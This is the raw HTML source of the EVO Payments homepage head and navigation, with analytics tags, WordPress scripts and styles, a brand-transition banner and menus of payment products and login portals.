	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.evopayments.us/","url":"https://www.evopayments.us/","name":"Home - EVO Payments","isPartOf":{"@id":"https://www.evopayments.us/#website"},"datePublished":"2019-11-12T21:51:41+00:00","dateModified":"2023-04-19T19:28:23+00:00","breadcrumb":{"@id":"https://www.evopayments.us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.evopayments.us/"]}]},{"@type":"BreadcrumbList","@id":"https://www.evopayments.us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.evopayments.us/#website","url":"https://www.evopayments.us/","name":"EVO Payments","description":"Simplifying Payments Around the Globe. 150+ currencies across 50 markets worldwide.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.evopayments.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.evopayments.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='easy-modal-site-css' href='https://www.evopayments.us/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://www.evopayments.us/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://www.evopayments.us/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='dizo-lightbox-styles-css' href='https://www.evopayments.us/wp-content/plugins/dizo-image-hover/styles/lightbox.min.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='hbu-public-style-css' href='https://www.evopayments.us/wp-content/plugins/hero-banner-ultimate/assets/css/hbu-public-style.min.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='shc_style-css' href='https://www.evopayments.us/wp-content/plugins/show-hide-content/includes/css/shc_plugin_style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.evopayments.us/wp-content/plugins/simple-banner/simple-banner.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://www.evopayments.us/wp-content/themes/evopayments/webroot/css/dist/style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.evopayments.us/wp-content/themes/evopayments/print.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//www.evopayments.us/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.evopayments.us/wp-content/uploads/js_composer/custom.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.evopayments.us/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.4&#038;ver=' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":11693,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<h5 class=\"mb-0 text-white text-weight-600\">EVO is transitioning to the Global Payments brand.<\/h5><p class=\"subhead mb-0 text-white\">While our logo may change, you'll still get the same hands-on support you know and trust.<\/p>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#262aff","simple_banner_text_color":"#ffffff","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-22 21:03:56.112665","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-22 21:03:56.112671","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-22 21:03:56.112675","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=202002180900" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/themes/evopayments/webroot/js/dist/app.min.js?ver=6.7.4" id="main-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.evopayments.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.evopayments.us/wp-json/wp/v2/pages/11693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.evopayments.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.evopayments.us/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.evopayments.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evopayments.us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.evopayments.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evopayments.us%2F&#038;format=xml" />
<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal').hide();
jQuery('.rv_button').click(function(e){
e.preventDefault();jQuery("#reveal").slideToggle();
jQuery('.rv_button').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_2').hide();
jQuery('.rv_button_2').click(function(e){
e.preventDefault();jQuery("#reveal_2").slideToggle();
jQuery('.rv_button_2').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_3').hide();
jQuery('.rv_button_3').click(function(e){
e.preventDefault();jQuery("#reveal_3").slideToggle();
jQuery('.rv_button_3').toggleClass('opened closed');
});
});
</script>
<link rel="canonical" href="https://www.heartland.us/resources/blog/top-8-misconceptions-about-merchant-services-providers"/>
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal').hide();
jQuery('.rv_button').click(function(e){
e.preventDefault();jQuery("#reveal").slideToggle();
jQuery('.rv_button').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_2').hide();
jQuery('.rv_button_2').click(function(e){
e.preventDefault();jQuery("#reveal_2").slideToggle();
jQuery('.rv_button_2').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_3').hide();
jQuery('.rv_button_3').click(function(e){
e.preventDefault();jQuery("#reveal_3").slideToggle();
jQuery('.rv_button_3').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_4').hide();
jQuery('.rv_button_4').click(function(e){
e.preventDefault();jQuery("#reveal_4").slideToggle();
jQuery('.rv_button_4').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_5').hide();
jQuery('.rv_button_5').click(function(e){
e.preventDefault();jQuery("#reveal_5").slideToggle();
jQuery('.rv_button_5').toggleClass('opened closed');
});
});
</script>



<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_6').hide();
jQuery('.rv_button_6').click(function(e){
e.preventDefault();jQuery("#reveal_6").slideToggle();
jQuery('.rv_button_6').toggleClass('opened closed');
});
});
</script>



<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_7').hide();
jQuery('.rv_button_7').click(function(e){
e.preventDefault();jQuery("#reveal_7").slideToggle();
jQuery('.rv_button_7').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_8').hide();
jQuery('.rv_button_8').click(function(e){
e.preventDefault();jQuery("#reveal_8").slideToggle();
jQuery('.rv_button_8').toggleClass('opened closed');
});
});
</script><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#262aff;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pageCategory":["b2b","evo-events"],"pagePostAuthor":"Marlene Rivera"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP35RDM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-05V6L5KE78"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05V6L5KE78');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NKSFJV18LD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NKSFJV18LD');
</script>		<style type="text/css" id="wp-custom-css">
			@media screen {
a {
  color: #0140be;
}	
h1 {
  font-size: 50px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
}
h2 {
  font-size: 38px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
h3 {
  font-size: 26px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
h4 {
  font-size: 17px;
	font-family: Open Sans, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
header#masthead .menu > li a {
  font-size: 14px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
header#masthead .menu .sub-menu li a h6 {
  font-size: 14px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	}
header#masthead .menu .sub-menu li a p {
  font-size: 13px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	padding: 0px 0px 0px 0px;
	margin: 0 0 -20px;
	line-height: normal;
	}
header#masthead .menu .sub-menu {
	min-width:400px;
}
header#masthead .menu .icon-menu .sub-menu {
	padding:24px;
	left:-260px;
}
.meta .category a {
	background:#0140be;
	border:1px solid #0140be;
	font-weight:400;
	font-size:10px;
	letter-spacing:.02em ;
	line-height:14px;
	padding:2px 10px;
	display:inline-block;
	color:#fff;
	text-transform:uppercase;
	border-radius:6px;
	margin:0 0 5px;
	text-decoration:none
}
.meta .category a:hover {
	color:#0140be;
	background:#fff
}
.meta .date {
	color:#595b5d;
	font-size:14px;
	font-weight:400;
	padding:2px 15px;
	display: none;
}
.btn {
  font-size: 15px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	padding: 10px 25px 10px 25px;
}
.s1 {
	font-size: 18px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
	color:#aae1ff;
}
.testimonial-item {
	padding: 0px 0px 0px 0px;
}
.bottom-button-bar a {
  font-size: 14px!important;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	}
.wp-block-quote p {
	font-size: 18px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
	line-height: normal;
}
.wp-block-quote cite {
	font-size: 16px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
	.sidebar .ajde_evcal_calendar {
		margin-bottom: 60px;
	}
	.sidebar .newsletter.section {
		margin-bottom: 75px;
	}
}
/*
header#masthead:not(.scrolled) .navigation.blankTemplateHeader {
background-color: #0b327d;
	background: url(/wp-content/themes/evopayments/webroot/images/dist/hero_subpage.jpg);
}*/
.blank-hero {
padding: 150px; 250px;
	background: url(https://www.evopayments.us/wp-content/uploads/2022/07/2560x590EcommBanner.png);
	position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    max-width: 100%;
    overflow: hidden;
	
}

@media (max-width:835px){
	.blank-hero {
		padding: 150px 0px;
	}
	.blank-hero .container h1 {
		font-size: 40px;
	}
}

body:not(.home) .hero .blank-hero:after {
    content: "";
    background: url(/wp-content/themes/evopayments/webroot/images/dist/wave_inside-page.svg);
    background-repeat: no-repeat;
    background-position: bottom;
    width: 102%;
    height: 200px;
    position: absolute;
    z-index: 0;
    bottom: -1px;
    left: -10px;
    right: -10px;
}
.blank-hero h1{
color: #ffffff;
	text-align: center;
}


.button {
  background-color: #0140be;
  border: none;
  border-radius: 6px;
  font-family: Open Sans, sans serif;
  font-weight: bold;
  color: white;
  padding: 5px 20px;
  text-align: center;
  text-decoration: none;
  font-size: 14px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button1:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button2 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button2:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button3 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button3:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button4 {
  background-color: #0140be; 
  color: #ffffff;
	padding: 15px 40px;
  border: 2px solid #fcc305;
	border-radius: 6px;
}

.button4:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}


.printfriendly.pf-alignleft {
	float: none;
}
.mb-0 {
    margin-bottom: 0 !important;
    color:#ffffff;
    margin-top:0px;
}
/* 12-10-2025 */
.simple-banner, .simple-banner.simple-banner-scrolling {
  color: white;
  text-align: center;
  top: 0 !important; 
  width: 100%;
  position: fixed;
  z-index: 1000 !important;
  background-color: #262aff; 
  padding: 0px;
  font-size: 14px; 
  }
.simple-banner-button {
    
  right: 3rem !important;      
  background: transparent; 
  border: none;      
  color: white;       
  font-size: 32px !important;     
  cursor: pointer;
  padding: 0;
  z-index: 2000;
  margin: 0px 0px !important;
}
.simple-banner-text {
 font-weight:500 !important;
}
.site-header, .site-header.scrolled {
    margin-top: 67px;
}

.text-weight-600
{
    font-weight: 600 !important;
}
.text-white {
color:#fff !important;
}
.mb-0, .my-0 {
   margin-bottom: 0 !important;
}
.simple-banner-text h5{
	font-size:24px;
	line-height:1.2em;
	text-transform:none;
}
.simple-banner-text p{
    font-size: 16px;
    letter-spacing: .02em;
		line-height:1.5em;
}

@media only screen and (max-width: 768px) {
	.simple-banner-text{
		height:100px;
		padding:30px 20px !important;
	}
	.simple-banner-text h5{
		font-size:20px;
		letter-spacing:-0.02rem;
    text-align:left !important;
	}
.simple-banner-text p{
    display:none;
  }
#simple-banner-close-button, .simple-banner-button {
		position:absolute;
		top:15px;
		right: 1rem !important;
		align-content:start;
		font-size:100%;
	}
	.site-header, .site-header.scrolled {
		margin-top:100px;
	}
}
div.container
 {
    padding: 10px 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template-default page page-id-11693 wp-embed-responsive dwpb-push-page dwpb-allow-close wpb-js-composer js-comp-ver-7.9 vc_responsive &quot; ng-app=&quot;calculoid">

	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP35RDM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="search-overlay">
		<div class="search-container container">
				

<form role="search" method="get" class="search-form" action="https://www.evopayments.us/">
	<label for="search-form-697290bc2091c">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697290bc2091c" class="search-field" placeholder="Search" value="" name="s" />
	<button type="submit" class="search-submit">Submit <svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#arrow_submit"></use></svg></button>
</form>

				<div class="close-search">
					<a href="#" class="close-search-icon"><img src="/wp-content/themes/evopayments/webroot/images/dist/close.svg" class="svg" alt="EVO Home"></a>
				</div>

		</div>
	</div> <!-- .search-overlay -->

	<header id="masthead" class="site-header" role="banner">
		<div class="navigation container">
			<div class="logo">
				<a href="/" title="EVO home"><img src="/wp-content/uploads/2025/12/logo-evo-white-stacked.svg" style="width:150px; height:auto;"></a>
			</div> <!-- .logo -->
			<div class="desktop-navigation">
	      <div class="navigation-top">
	          <div class="menu-top-navigation-menu-container"><ul id="menu-top-navigation-menu" class="menu"><li class="header-search"><a href="#search" class="icon-header-search" title="Search"><svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#search"></use></svg></a></li><li id="menu-item-12001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12001"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13163"><a>Login</a>
<ul class="sub-menu">
	<li id="menu-item-11995" class="portal-heading merchant menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a>Merchant Portals</a></li>
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11992"><a href="https://my.evopayments.us/">myEVO</a></li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://www.merchantbenefitsalliance.com/">Merchant Benefits Alliance</a></li>
	<li id="menu-item-11996" class="portal-heading partner menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a>Partner Portals</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11993"><a href="https://onboardportal.com/login.aspx">OnBoard</a></li>
</ul>
</li>
</ul></div>	      </div><!-- .navigation-top -->


		    <div class="navigation-bottom">
		        <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-17" class="icon-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.evopayments.us/evo-payment-solutions/">Payment Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-12213" class="hidden-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://www.evopayments.us/evo-payment-solutions/">Overview</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg"><div><h6>Standalone Terminals</h6><p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, NFC/Contactless, and magstripe.</p></div></a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg"><div><h6>Hosted</h6><p>The fastest way for developers to integrate security, features and functionality into their payment solutions.</p></div></a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg"><div><h6>Semi-Integrated</h6><p>EVO offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p></div></a></li>
	<li id="menu-item-11680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680"><a href="https://www.evopayments.us/evo-payment-solutions/mobile/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg"><div><h6>Mobile</h6><p>Secure solutions with PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p></div></a></li>
	<li id="menu-item-11679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11679"><a href="https://www.evopayments.us/evo-payment-solutions/online/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg"><div><h6>Online</h6><p>Gateways and web-based payment solutions for merchants who conduct business online.</p></div></a></li>
	<li id="menu-item-11678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11678"><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg"><div><h6>Enterprise</h6><p>B2B payment solutions and ERP integrations for large merchants.</p></div></a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11677"><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services.svg"><div><h6>Programs &#038; Services</h6><p>Payment-related products and services that add value to EVO’s merchants and partners.</p></div></a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.evopayments.us/who-we-serve/">Who We Serve</a>
<ul class="sub-menu">
	<li id="menu-item-23838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23838"><a href="https://www.evopayments.us/pos-resellers/">POS Resellers</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://www.evopayments.us/isvs/">Integrators &#038; ISVs</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18177"><a href="https://www.evopayments.us/b2b/">B2B Merchants &#038; ERP Integrators</a></li>
	<li id="menu-item-18176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18176"><a href="https://www.evopayments.us/evo-merchants/">SMB Merchants</a></li>
	<li id="menu-item-21150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21150"><a href="https://www.evopayments.us/ecommerce-integrated-partners/">eCommerce Integrated Partners</a></li>
</ul>
</li>
<li id="menu-item-13136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13136"><a href="https://www.evopayments.us/evo-merchants/">Merchants</a></li>
<li id="menu-item-15" class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.evopayments.us/partners/">Partner with Us</a></li>
<li id="menu-item-12143" class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12143"><a href="https://www.evopayments.us/about/evo/">About</a>
